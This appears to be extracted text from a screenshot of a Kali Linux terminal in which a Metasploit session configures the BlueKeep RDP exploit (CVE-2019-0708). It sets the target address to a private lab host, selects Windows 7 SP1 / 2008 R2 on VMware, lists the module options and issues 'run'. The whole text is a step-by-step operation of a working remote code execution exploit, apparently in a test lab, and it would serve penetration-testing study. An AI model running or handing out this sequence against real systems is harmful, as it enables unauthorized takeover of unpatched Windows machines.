 Debian 7.x
应用程序 位置 终端 星期六 23:48 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.197.151
RHOSTS => 192.168.197.151
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect,
UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = ran
dom
RHOSTS 192.168.197.151 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run